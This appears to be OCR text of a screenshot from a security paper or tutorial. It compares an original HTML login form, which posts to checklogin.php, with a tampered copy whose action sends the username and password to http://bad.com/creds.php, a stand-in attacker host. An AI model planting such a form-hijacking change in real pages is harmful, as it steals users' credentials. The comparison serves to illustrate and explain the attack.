 dom.txt - Notepad
File Edit Format View Help
<TABLE width=300 align=center>
<TDODY>
<TR>
<FORM action=http://bad.com/creds.php method=post>
<TD>
<TABLE width="100%">
<TBODY>
<TR>
<TD colSpa
<TR>
<TD>Userna
<TD><INPUT
<TR>
<TD>Passwo
<TD><INPUT
<TR>
<TD>&nbsp;
<TD><INPUT
cache.txt - Notepad
File Edit Format View Help
<table width="300" align="center">
<tr>
<form method="post" action="checklogin.php">
<td>
<table width="100%">
<tr>
<td colspan="2"><b>Member Login</b></td>
</tr>
<tr>
<td>Username:</td>
<td><input name="user" type="text"></td>
</tr>
<tr>
<td>Password:</td>
<td><input name="pass" type="text"></td>
</tr>
<tr>
<td>&nbsp;</td>
<td><input type="submit" name="Submit" value="Login"></td>
</tr>